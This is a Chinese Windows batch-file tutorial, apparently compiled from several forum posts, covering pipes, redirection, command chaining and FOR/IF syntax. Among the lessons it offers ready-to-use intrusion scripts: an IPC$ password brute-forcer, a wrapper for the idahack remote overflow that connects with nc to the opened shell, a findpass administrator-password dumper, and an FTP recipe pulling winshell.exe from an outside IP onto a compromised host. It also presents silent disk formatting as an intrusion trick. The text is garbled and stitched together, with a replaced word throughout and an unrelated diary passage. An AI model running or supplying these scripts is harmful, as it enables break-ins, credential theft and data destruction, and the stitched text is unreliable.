看到这里,你是否已经能隐约感受到了|命令的作用了?没错,它的作用,就是把前一命令的输出当后一命令的输入来用的。在例十三里,前一命令的输出,就是help命令执行后显示的DOS所支持的所有非隐含命令,而这个结果刚好做了后一命令more的输入。所以例十三和下面的例十四是等效的:
help > a.txt
more a.txt
del a.txt这里利用另一管道命令>生成了一个a.txt文件作为中间环节,在用more命令查看a.txt文件后再删除a.txt文件(例十三的所有操作是在内存中进行的,不生成文件)。可以看出,正确使用管道命令|可以带来事半功倍的效果。
结合例十三和例十四,以及前面的例九再体会一遍:|命令的作用,就是让前一命令的输出当做后一命令的输入。
12、>、>>
这两个命令的效果从本质上来说都是一样的,他们都是输出重定向命令,说的通俗一点,就是把前面命令的输出写入到一个文件中。这两个命令的唯一区别是,>会清除掉原有文件中的内容后把新的内容写入原文件,而>>只会另起一行追加新的内容到原文件中,而不会改动其中的原有内容。例十五:
echo @echo off > a.bat
echo echo This is a pipeline command example. >> a.bat
echo echo It is very easy? >> a.bat
echo echo Believe your self! >> a.bat
echo pause >> a.bat
echo exit >> a.bat依次在DOS提示符下输入以上各行命令,一行一个回车,将在当前目录下生成一个a.bat文件,里面的内容如下:
@echo off
echo This is a pipeline command example.
echo It is very easy?
echo Believe your self!
pause
exit看到这里,你得到了多少信息?1、可以直接在DOS提示符下利用echo命令的写入功能编辑一个文本,而不需要专门的文本编辑工具;2、管道命令>和>>的区别如上所述。如果这里只用>命令来完成上面操作,最后也会生成一个a.bat,但里面的内容就只剩下最后一行exit了。所以>和>>一般都联合起来用,除非你重定向的输出只有一行,那么就可以只用>了。结合例一再仔细体会输出重定向管道命令>和>>的用法。
13、<、>&、<&
这三个命令也是管道命令,但它们一般不常用,你只需要知道一下就ok了,当然如果想仔细研究的话,可以自己查一下资料。
<,输入重定向命令,从文件中读入命令输入,而不是从键盘中读入。
>&,将一个句柄的输出写入到另一个句柄的输入中。
<&,刚好和>&相反,从一个句柄读取输入并将其写入到另一个句柄输出中。
关于这三个管道命令的举例,在后面批处理脚本的精妙应用中还将涉及到。
下面介绍组合命令:&、&&、||
组合命令,顾名思义,就是可以把多个命令组合起来当一个命令来执行。这在批处理脚本里是允许的,而且用的非常广泛。它的格式很简单—-既然现在已经成了一个文件了,那么这多个命令就要用这些组合命令连接起来放在同一行—-因为批处理认行不认命令数目。组合命令的作用,就如同给爱人陪不是,说一句是说,说十句也是说,不一次把好话都说了出来,效果可能会好些—-当然得排除一种特殊情况:这些话是否有先后顺序,有些话是否可以同时说。在批处理脚本里也一样,有些时候某些命令是不能同时执行的,后面给你说。
刚刚又送走了一个同学,人去楼空的感觉越来越明显,望着空荡荡的床铺,平日里喧闹的宿舍就只剩下我一个人了,整个世界只有那个平时令人非常讨厌的老鼠这时候才显得可爱起来—-只有它会陪着我在这不敢开灯的漆黑夜里—-一个连期末考试都应付不了的失败男人。失败!我感到快要呼吸不过来,这种失败的压力简直令我窒息,简直让我的手接收不到大脑的信号,简直让这篇未完成的教程夭折。但我能怪谁?
忙碌了一学期要过年了却挂了科,失败;挂了科也倒罢了,竟然一个人拖全班的后退,失败中的失败;更失败的,是在这最失落的时候,竟然找不到一个人可以倾诉;然而最失败的,是突然发现自己竟然如此脆弱,如此耐不住寂寞。不过这倒也解开了心中疑惑很久的一个问题:为什么明知道那段情是一个旋涡却还心甘情愿的往里面跳—-这就是青春,风一样的年龄,火一样不安的心。不再爱了,我不要再一个人的时候苦苦等待;不再爱了,我不要在你给的囚笼里怜悯的爱;不再爱了,我不要在别人的视线里如此可笑;不再爱,我不再爱。就算塌下来,我也要一个人扛着,头不能低腰不能弯,不能喘息不能倾诉,因为虽然失败,但还是男人,是男人就不能向困难低头!
14、&
这可以说是最简单的一个组合命令了,它的作用是用来连接n个DOS命令,并把这些命令按顺序执行,而不管是否有命令执行失败。例十六:
copy a.txt b.txt /y & del a.txt其实这句和move a.txt b.txt的效果是一样的,只不过前者是分了两步来进行的(在后面还将涉及到具体使用哪种方法的问题)。这个命令很简单,就不多费口舌了,唯一需要注意的一点是,这里&两边的命令是有执行顺序的,从前往后执行。
15、&&
切记,这里介绍的几个命令都是组合命令,所以他们前后都必须都有其他命令(要不如何组合?)。这个命令也不例外,它可以把它前后两个命令组合起来当一个命令来用,与&命令不同之处在于,它在从前往后依次执行被它连接的几个命令时会自动判断是否有某个命令执行出错,一旦发现出错后将不继续执行后面剩下的命令。这就为我们自动化完成一些任务提供了方便。例十七:
dir 文件://1%/www/user.mdb && copy 文件://1%/www/user.mdb e:\backup\www
如果远程主机存在user.mdb,则copy到本地e:\backup\www,如果不存在当然就不执行copy了。这句对搞网管的朋友是否有点用呢?呵呵。其实它和下面这句的作用是一样的:
if exist 文件://1%/www/user.mdb copy 文件://1%/www/user.mdb e:\backup\www
至于你喜欢用哪个就随便了,我没办法判断dir和if两个命令哪一个执行效率更高,所以不知道用哪个更好,呵呵。
你是否还记得“有些命令是不能同时执行的”?你是否相信这句话?当然得相信,不信就给你出道题:把C盘和D盘的文件和文件夹列出到a.txt文件中。你将如何来搞定这道题?有朋友说,这还不是很easy的问题吗?同时执行两个dir,然后把得到的结果>到a.txt里就ok了嘛,看例十八:
dir c:\ && dir d:\ > a.txt仔细研究一下这句执行后的结果,看看是否能达到题目的要求!错了!这样执行后a.txt里只有D盘的信息!为什么?就因为这里&&命令和>命令不能同时出现一个句子里(批处理把一行看成一个句子)!!组合命令&&的优先级没有管道命令>的优先级高(自己总结的,不妥的地方请指正)!所以这句在执行时将本分成这两部分:dir c:\和dir d:\ > a.txt,而并不是如你想的这两部分:dir c:\ && dir d:\和> a.txt。要使用组合命令&&达到题目的要求,必须得这么写:
dir c:\ > a.txt && dir d:\ >> a.txt这样,依据优先级高低,DOS将把这句话分成以下两部分:dir c:\ > a.txt和dir d:\ >> a.txt。例十八中的几句的差别比较特殊,值得好好研究体会一下。
当然这里还可以利用&命令(自己想一下道理哦):
dir c:\ > a.txt & dir d:\ >> a.txt16、||
这个命令的用法和&&几乎一样,但作用刚好和它相反:利用这种方法在执行多条命令时,当遇到一个执行正确的命令就退出此命令组合,不再继续执行下面的命令。题目:查看当前目录下是否有以s开头的exe文件,如果有则退出。例十九:
@echo off
dir s.exe || exit其实这个例子是有破绽的,你看出来了吗?其实很简单,自己试试就知道了嘛:如果存在那个exe文件,就退出;如果不存在那个exe文件,也退出!为什么?因为如果不存在那个.exe文件,则前一条命令dir s.exe执行肯定是不成功的,所以就继续执行exit,自然就退出了,呵呵。那么如何解决题目给出的问题呢?看例二十:
@echo off
dir s.exe || echo Didn't exist file s.exe & pause & exit这样执行的结果,就能达到题目的要求,是否存在s.exe将出现两种结果。这里加暂停的意思,当然是让你能看到echo输出的内容,否则一闪而过的窗口,echo就白写了。
给出两个更好研究优先级(同时也是更难理解)的脚本,仔细研究它们的区别,以便彻底理解各种命令的优先级顺序,对以后自己利用这些命令写脚本有很大的好处—-不会出错!OK,请看例二十一和例二十二:
例二十一:
@echo off
dir a.ttt /a & dir a.txt || exit例二十二:
@echo off
dir a.ttt /a && dir a.txt || exit警告:患有心脑血管病的朋友请不要研究以上两例,否则轻者头大如斗,重者血管爆裂。任何人由于研究这两个脚本的区别而造成的任何事故由自己或其合法监护人负责,与本人和本论坛无关。特此警告!
有关管道命令和组合命令就大概介绍到这里了,不知道聪明的你是否理解?呵呵,能理解就成天才了,除非你以前就已经掌握!千万别小看了这几个鬼命令,大棒槌是我的说,简直就不是人学的东西!但我还是静下心来研究了一番,最后得出的结论如上所述,已经一点不剩的交给你了,希望你好好收藏并消化吸收,当然有错误被你发现了,或者不完整的地方被你看出来了,请赶紧告诉我一声!
这几个命令真的把我的头都搞大了。在网上有一篇流传很广的批处理教程:“简明批处理教程”,虽然说的比较全面,但看起来很不过瘾。在对for等命令介绍时就一个for /? > a.txt & start a.txt完事了(当然这一点上我不能说人家什么,毕竟我连for /?都没给出),而对上述管道命令和组合命令、以及这篇教程以后将讲到的用批处理操作注册表等方面根本没有介绍。我之所以花整整一章来讲管道命令和组合命令,是因为他们才是批处理的精华和灵魂,能否正确利用好这几个命令,是能否掌握批处理的前提条件。如for、set等DOS命令的问题,可以从DOS的角度出发专门有针对性的学习,但有关这几个命令的问题,却是不容易精通掌握的—-他们之间的关系太复杂了!
将下列代码存为bat文件
1、如果用字典激活成功教程:pass.bat 字典文件路径及名称 主机 用户名
2、如果用数字激活成功教程:pass.bat 起始数 步长 结束数 主机 用户名
密码激活成功教程出来之后,存放于c:\pass.txt文件里面。
将下列代码存为pass.bat文件
@echo off
echo ——————————————————————- >>c:\pass.txt
echo ——————————————————————- >>c:\pass.txt
date /t >>c:\pass.txt
time /t >>c:\pass.txt
echo 激活成功教程结果: >>c:\pass.txt
if “%6″==”1” goto 大棒槌是我的说2
:大棒槌是我的说1
start “正在激活成功教程” /min cmd /c for /f %%i in (%1) do call test.bat %2 “%%i” %3
goto quit
:大棒槌是我的说2
start “正在激活成功教程” /min cmd /c for /l %%i in (%1,%2,%3) do call test.bat %4 “%%i” %5
:quit
将下列代码存为test.bat
net use \%1\ipc$ %2 /user:”%3″
goto answer%ERRORLEVEL%
rem %ERRORLEVEL%表示取前一命令执行返回结果,net use成功返回0,失败返回2
:answer0
echo 远程主机:”%1″ >>c:\pass.txt
echo 用 户:”%3″ >>c:\pass.txt
echo 密 码:%2 >>c:\pass.txt
net use \%1\ipc$ /delet
exit
:answer2
For
对一组文件中的每个文件运行指定的命令。
可以在批处理程序中或直接从命令提示符使用 for 命令。
要在批处理程序中使用 for 命令,请使用以下语法:
for %%variable in (set) docommand [command-parameters]
要在命令提示符下使用 for,请使用以下语法:
for %variable in (set) do command [command-parameters]
参数
%%variable 或 %variable
代表可替换的参数。for 命令使用在 set 中指定的每个文本字符串替换 %%variable(或 %variable),直到此命令(在 command-parameters 中指定)处理所有的文件为止。使用 %% variable 在批处理程序中执行 for 命令。使用 % variable 通过命令提示符执行 for 命令。变量名区分大小写。
(set)
指定要用指定的命令处理的一个或多个文件或文本字符串。需要括号。
command
指定要在指定的 set 所包含的每个文件上执行的命令。
command-parameters
指定要用于指定命令(如果指定的命令要使用任何参数或开关)的任何参数或开关。
如果启用了命令扩展(Windows 2000 中的默认设置),将支持 for 命令的其他形式。
For 命令的其他形式
如果启用了命令扩展,将支持如下 for 命令的其他格式:
只限于目录
for /D [%% | %]variable in (set) docommand [command-parameters]
如果 set 包含通配符( 和 ?),则指定与目录名匹配,而不是文件名。
递归
for /R [[drive :]path] [%% | %]variable in (set) docommand [command-parameters]
进入根目录树[drive:]path,在树的每个目录中执行 for 语句。如果在 /R 后没有指定目录,则假定为当前目录。如果 set 只是一个句号 (.) 字符,则只列举目录树。
迭代
for /L [%% | %]variable in (start,step,end) do command [command-parameters]
集合是一系列按步长量划分的、从头到尾的数字。这样,(1,1,5) 将生成序列 1 2 3 4 5,而 (5,-1,1) 将生成序列 (5 4 3 2 1)。
BAT文件技巧
文章结构
1. 所有内置命令的帮助信息
2. 环境变量的概念
3. 内置的特殊符号(实际使用中间注意避开)
4. 简单批处理文件概念
5. 附件1 tmp.txt
6. 附件2 sample.bat
######################################################################
1. 所有内置命令的帮助信息
######################################################################
ver
cmd /?
set /?
rem /?
if /?
echo /?
goto /?
for /?
shift /?
call /?
其他需要的常用命令
type /?
find /?
findstr /?
copy /?
下面将所有上面的帮助输出到一个文件
echo ver >tmp.txt
ver >>tmp.txt
echo cmd /? >>tmp.txt
cmd /? >>tmp.txt
echo rem /? >>tmp.txt
rem /? >>tmp.txt
echo if /? >>tmp.txt
if /? >>tmp.txt
echo goto /? >>tmp.txt
goto /? >>tmp.txt
echo for /? >>tmp.txt
for /? >>tmp.txt
echo shift /? >>tmp.txt
shift /? >>tmp.txt
echo call /? >>tmp.txt
call /? >>tmp.txt
echo type /? >>tmp.txt
type /? >>tmp.txt
echo find /? >>tmp.txt
find /? >>tmp.txt
echo findstr /? >>tmp.txt
findstr /? >>tmp.txt
echo copy /? >>tmp.txt
copy /? >>tmp.txt
type tmp.txt
######################################################################
2. 环境变量的概念
######################################################################
_
C:Program Files>set
ALLUSERSPROFILE=C:Documents and SettingsAll Users
CommonProgramFiles=C:Program FilesCommon Files
COMPUTERNAME=FIRST
ComSpec=C:WINNTsystem32cmd.exe
NUMBER_OF_PROCESSORS=1
OS=Windows_NT
Os2LibPath=C:WINNTsystem32os2dll;
Path=C:WINNTsystem32;C:WINNT;C:WINNTsystem32WBEM
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_IDENTIFIER=x86 Family 6 Model 6 Stepping 5, GenuineIntel
PROCESSORLEVEL=6
PROCESSORREVISION=0605
ProgramFiles=C:Program Files
PROMPT=$P$G
SystemDrive=C:
SystemRoot=C:WINNT
TEMP=C:WINNTTEMP
TMP=C:WINNTTEMP
USERPROFILE=C:Documents and SettingsDefault User
windir=C:WINNT
path: 表示可执行程序的搜索路径. 我的建议是你把你的程序copy 到
%windir%system32. 这个目录里面. 一般就可以自动搜索到.
语法: copy mychenxu.exe %windir%system32.
使用点(.) 便于一目了然
对环境变量的引用使用(英文模式,半角)双引号
%windir% 变量
%%windir%% 二次变量引用.
我们常用的还有
%temp% 临时文件目录
%windir% 系统目录
%errorlevel% 退出代码
输出文件到临时文件目录里面.这样便于当前目录整洁.
对有空格的参数. 你应该学会使用双引号(“”) 来表示比如对porgram file文件夹操作
C:>dir p
C: 的目录
2000-09-02 11:47 2,164 PDOS.DEF
1999-01-03 00:47
Program Files
1 个文件 2,164 字节
1 个目录 1,505,997,824 可用字节
C:>cd pro
C:Program Files>
C:>
C:>cd “Program Files”
C:Program Files>
######################################################################
3. 内置的特殊符号(实际使用中间注意避开)
######################################################################
微软里面内置了下列字符不能够在创建的文件名中间使用
con nul aux / | || && ^ > <
You can use most characters as variable values, including white space. If you use the special characters <, >, |, &, or ^, you must precede them with the escape character (^) or quotation marks. If you use quotation marks, they are included as part of the value because everything following the equal sign is taken as the value. Consider the following examples:
(大意: 要么你使用^作为前导字符表示.或者就只有使用双引号””了)
To create the variable value new&name, type:
set varname=new^&name
To create the variable value “new&name”, type:
set varname=”new&name”
The ampersand (&), pipe (|), and parentheses ( ) are special characters that must be preceded by the escape character (^) or quotation marks when you pass them as arguments.
find “Pacific Rim” < trade.txt > nwtrade.txt
IF EXIST filename. (del filename.) ELSE echo filename. missing
> 创建一个文件
>> 追加到一个文件后面
@ 前缀字符.表示执行时本行在cmd里面不显示, 可以使用 echo off关闭显示
^ 对特殊符号( > < &)的前导字符. 第一个只是显示aaa 第二个输出文件bbb
echo 123456 ^> aaa
echo 1231231 > bbb
() 包含命令
(echo aa & echo bb)
, 和空格一样的缺省分隔符号.
; 注释,表示后面为注释
: 标号作用
| 管道操作
& Usage:第一条命令 & 第二条命令 [& 第三条命令…]
用这种方法可以同时执行多条命令,而不管命令是否执行成功
dir c:.exe & dir d:.exe & dir e:.exe
&& Usage:第一条命令 && 第二条命令 [&& 第三条命令…]
当碰到执行出错的命令后将不执行后面的命令,如果一直没有出错则一直执行完所有命令;
|| Usage:第一条命令 || 第二条命令 [|| 第三条命令…]
当碰到执行正确的命令后将不执行后面的命令,如果没有出现正确的命令则一直执行完所有命令;
常用语法格式
IF [NOT] ERRORLEVEL number command para1 para2
IF [NOT] string1==string2 command para1 para2
IF [NOT] EXIST filename command para1 para2
IF EXIST filename command para1 para2
IF NOT EXIST filename command para1 para2
IF “%1″==”” goto END
IF “%1″==”net” goto NET
IF NOT “%2″==”net” goto OTHER
IF ERRORLEVEL 1 command para1 para2
IF NOT ERRORLEVEL 1 command para1 para2
FOR /L %%i IN (start,step,end) DO command [command-parameters] %%i
FOR /F “eol=; tokens=2,3 delims=, ” %i in (myfile.txt) do echo %i %j %k
按照字母顺序 ijklmnopq依次取参数.
eol=c – 指一个行注释字符的结尾(就一个)
skip=n – 指在文件开始时忽略的行数。
delims=xxx – 指分隔符集。这个替换了空格和跳格键的默认分隔符集。
######################################################################
4. 简单批处理文件概念
######################################################################
echo This is test > a.txt
type a.txt
echo This is test 11111 >> a.txt
type a.txt
echo This is test 22222 > a.txt
type a.txt
第二个echo是追加
第三个echo将清空a.txt 重新创建 a.txt
netstat -n | find “3389”
这个将要列出所有连接3389的用户的ip.
test.bat__
@echo please care
echo plese care 1111
echo plese care 2222
echo plese care 3333
@echo please care
@echo plese care 1111
@echo plese care 2222
@echo plese care 3333
rem 不显示注释语句,本行显示
@rem 不显示注释语句,本行不显示
@if exist %windir%system32find.exe (echo Find find.exe !!!) else (echo ERROR: Not find find.exe)
@if exist %windir%system32fina.exe (echo Find fina.exe !!!) else (echo ERROR: Not find fina.exe)
下面我们以具体的一个idahack程序就是ida远程溢出为例子.应该是很简单的.
ida.bat_
@rem ver 1.0
@if NOT exist %windir%system32idahack.exe echo “ERROR: dont find idahack.exe”
@if NOT exist %windir%system32nc.exe echo “ERROR: dont find nc.exe”
@if “%1″ ==”” goto USAGE
@if NOT “%2″ ==”” goto SP2
:start
@echo Now start …
@ping %1
@echo chinese win2k:1 sp1:2 sp2:3
idahack.exe %1 80 1 99 >%temp%_tmp
@echo “prog exit code [%errorlevel%] idahack.exe”
@type %temp%_tmp
@find “good luck :)” %temp%_tmp
@echo “prog exit code [%errorlevel%] find [goog luck]”
@if NOT errorlevel 1 nc.exe %1 99
@goto END
:SP2
@idahack.exe %1 80 %2 99 %temp%_tmp
@type %temp%_tmp
@find “good luck :)” %temp%tmp
@if NOT errorlevel 1 nc.exe %1 99
@goto END
:USAGE
@echo Example: ida.bat IP
@echo Example: ida.bat IP (2,3)
:END
ida.batEND
下面我们再来第二个文件.就是得到administrator的口令.
大多数人说得不到.其实是自己的没有输入正确的信息.
fpass.bat
@rem ver 1.0
@if NOT exist %windir%system32findpass.exe echo “ERROR: dont find findpass.exe”
@if NOT exist %windir%system32pulist.exe echo “ERROR: dont find pulist.exe”
@echo start….
@echo
@if “%1″==”” goto USAGE
@findpass.exe %1 %2 %3 >> %temp%_findpass.txt
@echo “prog exit code [%errorlevel%] findpass.exe”
@type %temp%_findpass.txt
@echo Herepass★★★★★★★★
@ipconfig /all >>%temp%_findpass.txt
@goto END
:USAGE
@pulist.exe >%temp%_pass.txt
@findstr.exe /i “WINLOGON explorer internat” %temp%pass.txt
@echo “Example: fpass.bat %1 %2 %3 %4 !!!”
@echo “Usage: findpass.exe DomainName UserName PID-of-WinLogon”
:END
@echo ” fpass.bat %COMPUTERNAME% %USERNAME% administrator “
@echo ” fpass.bat end [%errorlevel%] !”
fpass.batEND__
还有一个就是已经通过telnet登陆了一个远程主机.怎样上传文件(win)
依次在窗口输入下面的东西. 当然了也可以全部拷贝.Ctrl+V过去. 然后就等待吧!!
echo open 210.64.x.4 3396>w
echo read>>w
echo read>>w
echo cd winnt>>w
echo binary>>w
echo pwd >>w
echo get wget.exe >>w
echo get winshell.exe >>w
echo get any.exe >>w
echo quit >>w
ftp -s:w
批处理,说白了就是DOS操作。有人认为DOS操作过时了、落后了,其实不然。DOS操作最大的好处就在于快、不留痕。在许多时候,Windows操作是根本解决不了问题的,必须借助DOS操作。
必备常识:批处理的编写和修改
打开记事本,将要编写的内容写在里面。在存为bat文件即可。修改也可以用记事本打开进行修改。
批处理运用一:扫描本地端口
这个功能优化大师有,就是扫描哪个端口与internet连接和连接ip。这,为及时发现并拦截非法连接有着不可取代的功劳。
然而,启动优化大师太慢了,而且太烦了,不利于随机使用。因此,编写一个这样的批处理来解决问题就显得尤为重要了。
代码:
netstat -n
pause
附:也可在每一行开头添上“@”,这样命令就不会显示出来。
批处理运用二:查常见病毒
其实,对于上网的人来说,遇到病毒是在所难免的。然而,如果真的不幸感染,怎样才能发现呢?难道真的要买昂贵的杀毒软件吗?不一定。
我们可以编写批处理来查一些常见的网络病毒。如果确认感染病毒,可以下载专用杀毒工具进行查杀,或采取其他途径杀毒。
下面,我以欢乐时光为例进行分析:
主文件:1.bat
其它文件:2.bat 3.bat
1.bat代码:
@if exist c:\folder.htt call 2.bat
@if exist d:\folder.htt call 2.bat
@if exist e:\folder.htt call 2.bat
@if exist f:\folder.htt call 2.bat
2.bat代码:
@echo 发现欢乐时光病毒!
@call 3.bat
@pause
3.bat代码:
@c:
@dir .htt .ini /s/a>1.txt
@d:
@dir .htt .ini /s/a>1.txt
@e:
@dir .htt .ini /s/a>1.txt
这样,如果中毒,那么必定会存在大量folder.htt和Desktop.ini,通过这样可以粗略的检查计算机是否感染病毒。
批处理运用三:文件处理
假设,我要大规模的做文件的移动、删除等,如果在Windows里操作不免会出现错误,而且这些错误不易察觉。因此,用批处理进行操作,不但简单易行,而且容易发现错误并可以及时纠正。
例如,我要将D盘的htm文件移动到E盘,再格式化D盘,然后将文件移回D盘,并改后缀为html。
1.bat代码:
@E:
@Md d
@D:
@Copy .htm e:\d
@if exist e:\d.htm call 2.bat
**
2.bat代码:
@Format d:/q
@Copy e:\d.htm d:
@D:
@Ren .htm .html
从例子中,可以看出,如果一旦出现问题,是很容易被发现的。从而,也证明了批处理的可用性。
关于批处理的运用,可以说博大精深,变化莫测。希望大家能够用DOS命令去优化它,这样才能让其更好的为我们服务。
批处理命令
1.Echo 命令
打开回显或关闭请求回显功能,或显示消息。如果没有任何参数,echo 命令将显示当前回显设置。
语法:echo [{on|off}] [message]
Sample:echo off / echo hello world
在实际应用中我们会把这条命令和重定向符号(也称为管道符号,一般用> >> ^)结合来实现输入一些命令到特定格式的文件中.这将在以后的例子中体现出来。
2.@ 命令
表示不显示@后面的命令,在入侵过程中(例如使用批处理来格式化敌人的硬盘)自然不能让对方看到你使用的命令啦。
Sample:@echo off
@echo Now initializing the program,please wait a minite…
@format X: /q/u/autoset (format 这个命令是不可以使用/y这个参数的,可喜的是微软留了个autoset这个参数给我们,效果和/y是一样的。)
3.Goto 命令
指定跳转到标签,找到标签后,程序将处理从下一行开始的命令。
语法:goto label (label是参数,指定所要转向的批处理程序中的行。)
Sample:
if {%1}=={} goto noparms
if {%2}=={} goto noparms(如果这里的if、%1、%2你不明白的话,先跳过去,后面会有详细的解释。)
@Rem check parameters if null show usage
:noparms
echo Usage: monitor.bat ServerIP PortNumber
goto end
标签的名字可以随便起,但是最好是有意义的字母啦,字母前加个:用来表示这个字母是标签,goto命令就是根据这个:来寻找下一步跳到到那里。最好有一些说明这样你别人看起来才会理解你的意图啊。
4.Rem 命令
注释命令,在C语言中相当与/——–/,它并不会被执行,只是起一个注释的作用,便于别人阅读和你自己日后修改。
Rem Message
Sample:@Rem Here is the description.
5.Pause 命令
运行 Pause 命令时,将显示下面的消息:
Press any key to continue . . .
Sample:
@echo off
:begin
copy a:. d:\back
echo Please put a new disk into driver A
pause
goto begin
在这个例子中,驱动器 A 中磁盘上的所有文件均复制到d:\back中。显示的注释提示您将另一张磁盘放入驱动器 A 时,pause 命令会使程序挂起,以便您更换磁盘,然后按任意键继续处理。
6.Call 命令
从一个批处理程序调用另一个批处理程序,并且不终止父批处理程序。call 命令接受用作调用目标的标签。如果在脚本或批处理文件外使用 Call,它将不会在命令行起作用。
语法:call [[Drive:][Path] FileName [BatchParameters]] [:label [arguments]]
参数:[Drive:}[Path] FileName
指定要调用的批处理程序的位置和名称。filename 参数必须具有 .bat 或 .cmd 扩展名。
7.start 命令
调用外部程序,所有的DOS命令和命令行程序都可以由start命令来调用。
入侵常用参数:
MIN 开始时窗口最小化
SEPARATE 在分开的空间内开始 16 位 Windows 程序
HIGH 在 HIGH 优先级类别开始应用程序
REALTIME 在 REALTIME 优先级类别开始应用程序
WAIT 启动应用程序并等候它结束
parameters 这些为传送到命令/程序的参数
执行的应用程序是 32-位 GUI 应用程序时,CMD.EXE 不等应用程序终止就返回命令提示。如果在命令脚本内执行,该新行为则不会发生。
8.choice 命令
choice 使用此命令可以让用户输入一个字符,从而运行不同的命令。使用时应该加/c:参数,c:后应写提示可输入的字符,之间无空格。它的返回码为1234……
如: choice /c:dme defrag,mem,end
将显示
defrag,mem,end[D,M,E]?
Sample:
Sample.bat的内容如下:
@echo off
choice /c:dme defrag,mem,end
if errorlevel 3 goto defrag (应先判断数值最高的错误码)
if errorlevel 2 goto mem
if errotlevel 1 goto end
:defrag
c:\dos\defrag
goto end
:mem
mem
goto end
:end
echo good bye
此文件运行后,将显示 defrag,mem,end[D,M,E]? 用户可选择d m e ,然后if语句将作出判断,d表示执行标号为defrag的程序段,m表示执行标号为mem的程序段,e表示执行标号为end的程序段,每个程序段最后都以goto end将程序跳到end标号处,然后程序将显示good bye,文件结束。
9.If 命令
if 表示将判断是否符合规定的条件,从而决定执行不同的命令。 有三种格式:
1、if “参数” == “字符串” 待执行的命令
参数如果等于指定的字符串,则条件成立,运行命令,否则运行下一句。(注意是两个等号)
如if “%1″==”a” format a:
if {%1}=={} goto noparms
if {%2}=={} goto noparms
2、if exist 文件名 待执行的命令
如果有指定的文件,则条件成立,运行命令,否则运行下一句。
如if exist config.sys edit config.sys
3、if errorlevel / if not errorlevel 数字 待执行的命令
如果返回码等于指定的数字,则条件成立,运行命令,否则运行下一句。
如if errorlevel 2 goto x2
DOS程序运行时都会返回一个数字给DOS,称为错误码errorlevel或称返回码,常见的返回码为0、1。
10.for 命令
for 命令是一个比较复杂的命令,主要用于参数在指定的范围内循环执行命令。
在批处理文件中使用 FOR 命令时,指定变量请使用 %%variable
for {%variable|%%variable} in (set) do command [ CommandLineOptions]
%variable 指定一个单一字母可替换的参数。
(set) 指定一个或一组文件。可以使用通配符。
command 指定对每个文件执行的命令。
command-parameters 为特定命令指定参数或命令行开关。
在批处理文件中使用 FOR 命令时,指定变量请使用 %%variable
而不要用 %variable。变量名称是区分大小写的,所以 %i 不同于 %I
如果命令扩展名被启用,下列额外的 FOR 命令格式会受到
支持:
FOR /D %variable IN (set) DO command [command-parameters]
如果集中包含通配符,则指定与目录名匹配,而不与文件
名匹配。
FOR /R [[drive:]path] %variable IN (set) DO command [command-
检查以 [drive:]path 为根的目录树,指向每个目录中的
FOR 语句。如果在 /R 后没有指定目录,则使用当前
目录。如果集仅为一个单点(.)字符,则枚举该目录树。
FOR /L %variable IN (start,step,end) DO command [command-para
该集表示以增量形式从开始到结束的一个数字序列。
因此,(1,1,5) 将产生序列 1 2 3 4 5,(5,-1,1) 将产生
序列 (5 4 3 2 1)。
FOR /F [“options”] %variable IN (file-set) DO command
FOR /F [“options”] %variable IN (“string”) DO command
FOR /F [“options”] %variable IN (command) DO command
或者,如果有 usebackq 选项:
FOR /F [“options”] %variable IN (file-set) DO command
FOR /F [“options”] %variable IN (“string”) DO command
FOR /F [“options”] %variable IN (command) DO command
filenameset 为一个或多个文件名。继续到 filenameset 中的
下一个文件之前,每份文件都已被打开、读取并经过处理。
处理包括读取文件,将其分成一行行的文字,然后将每行
解析成零或更多的符号。然后用已找到的符号字符串变量值
调用 For 循环。以默认方式,/F 通过每个文件的每一行中分开
的第一个空白符号。跳过空白行。您可通过指定可选 “options”
参数替代默认解析操作。这个带引号的字符串包括一个或多个
指定不同解析选项的关键字。这些关键字为:
eol=c – 指一个行注释字符的结尾(就一个)
skip=n – 指在文件开始时忽略的行数。
delims=xxx – 指分隔符集。这个替换了空格和跳格键的
默认分隔符集。
tokens=x,y,m-n – 指每行的哪一个符号被传递到每个迭代
的 for 本身。这会导致额外变量名称的
格式为一个范围。通过 nth 符号指定 m
符号字符串中的最后一个字符星号,
那么额外的变量将在最后一个符号解析之
分配并接受行的保留文本。
usebackq – 指定新语法已在下类情况中使用:
在作为命令执行一个后引号的字符串并且
引号字符为文字字符串命令并允许在 fi
中使用双引号扩起文件名称。
sample1:
FOR /F “eol=; tokens=2,3 delims=, ” %i in (myfile.txt) do command
会分析 myfile.txt 中的每一行,忽略以分号打头的那些行,将
每行中的第二个和第三个符号传递给 for 程序体;用逗号和/或
空格定界符号。请注意,这个 for 程序体的语句引用 %i 来
取得第二个符号,引用 %j 来取得第三个符号,引用 %k
来取得第三个符号后的所有剩余符号。对于带有空格的文件
名,您需要用双引号将文件名括起来。为了用这种方式来使
用双引号,您还需要使用 usebackq 选项,否则,双引号会
被理解成是用作定义某个要分析的字符串的。
%i 专门在 for 语句中得到说明,%j 和 %k 是通过
tokens= 选项专门得到说明的。您可以通过 tokens= 一行
指定最多 26 个符号,只要不试图说明一个高于字母 z 或
Z 的变量。请记住,FOR 变量是单一字母、分大小写和全局的;
同时不能有 52 个以上都在使用中。
您还可以在相邻字符串上使用 FOR /F 分析逻辑;方法是,
用单引号将括号之间的 filenameset 括起来。这样,该字符
串会被当作一个文件中的一个单一输入行。
最后,您可以用 FOR /F 命令来分析命令的输出。方法是,将
括号之间的 filenameset 变成一个反括字符串。该字符串会
被当作命令行,传递到一个子 CMD.EXE,其输出会被抓进
内存,并被当作文件分析。因此,以下例子:
FOR /F “usebackq delims==” %i IN (set) DO @echo %i
会枚举当前环境中的环境变量名称。
另外,FOR 变量参照的替换已被增强。您现在可以使用下列
选项语法:
~I – 删除任何引号(“),扩充 %I
%~fI – 将 %I 扩充到一个完全合格的路径名
%~dI – 仅将 %I 扩充到一个驱动器号
%~pI – 仅将 %I 扩充到一个路径
%~nI – 仅将 %I 扩充到一个文件名
%~xI – 仅将 %I 扩充到一个文件扩展名
%~sI – 扩充的路径只含有短名
%~aI – 将 %I 扩充到文件的文件属性
%~tI – 将 %I 扩充到文件的日期/时间
%~zI – 将 %I 扩充到文件的大小
%~$PATH:I – 查找列在路径环境变量的目录,并将 %I 扩充
到找到的第一个完全合格的名称。如果环境变量
未被定义,或者没有找到文件,此组合键会扩充
空字符串
可以组合修饰符来得到多重结果:
%~dpI – 仅将 %I 扩充到一个驱动器号和路径
%~nxI – 仅将 %I 扩充到一个文件名和扩展名
